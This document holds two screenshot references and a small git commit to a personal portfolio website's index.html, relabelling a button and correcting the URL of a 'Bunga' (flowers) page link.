

==== commit 88430da2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -64,8 +64,8 @@
             </div>
 
             <a href="https://github.com/RaikazuWebId" class="btn" target="_blank">Github</a>
-            <a href="https://www.dicoding.com/blog/gerbang-logika-dan-tabel-kebenaran/" class="btn" target="_blank">Remedial</a>
-            <a href="https://RaikazuWebId/Flowers" class="btn" target="_blank">Bunga</a>
+            <a href="https://www.dicoding.com/blog/gerbang-logika-dan-tabel-kebenaran/" class="btn" target="_blank">Contact Me</a>
+            <a href="https://www.wendi.biz.id/Flowers/" class="btn" target="_blank">Bunga</a>
         </div>
 
         <div class="profession-container">
